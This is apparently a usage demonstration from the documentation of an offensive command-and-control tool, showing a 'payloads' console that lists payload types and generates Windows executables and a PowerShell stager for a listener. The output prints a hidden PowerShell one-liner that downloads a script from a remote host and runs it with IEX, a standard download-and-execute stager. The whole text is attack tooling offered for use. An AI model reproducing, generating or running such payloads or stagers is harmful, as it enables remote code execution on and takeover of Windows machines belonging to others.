 (payloads)::> help
[*] Avaliable commands:
Command Description Arguments
--------- ------------- -----------
help Show help.
home Return home.
exit Exit.
list List available payload types.
generate Generate a payload <type> <arch> <listener> <output name>
(payloads)::> list
[*] Available payload types:
Type Description
------ -------------
winexe Windows executable.
powershell Powershell script.
(payloads)::> generate winexe x64 demo demo64.exe
[*] File saved in: /tmp/demo64.exe
(payloads)::> generate winexe x32 demo demo32.exe
[*] File saved in: /tmp/demo32.exe
(payloads)::> generate powershell x64 demo demo.ps1
[*] File saved in: /tmp/demo.ps1
[*] One liner: powershell.exe -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://:1337/sc/demo.ps1')"
(payloads)::>